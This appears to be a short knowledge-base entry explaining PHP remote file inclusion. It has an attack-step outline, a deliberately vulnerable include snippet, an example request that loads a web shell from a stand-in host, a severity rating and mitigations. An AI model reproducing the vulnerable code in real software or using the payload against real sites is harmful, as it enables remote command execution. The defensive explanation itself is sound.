
A threat actor may cause a vulnerable target to include/retrieve remote file
- A threat actor uploads a PHP web shell to a temporary file service
- A threat actor sends a malicious request that includes the remote file name to a vulnerable target
- The vulnerable target executes malicious files as PHP
#allow_url_include = On
<?php
$file = $_GET["file"];
include $file;
?>http://vulnerable.test/index.php?file=http://fileserver.test/shell.php
root
High
- Remote file inclusion
- RFI
- Read & Write data
- Command Execution
- Input validation
- Whitelist
cb60059e-846f-40df-9dbd-e687e8d6960a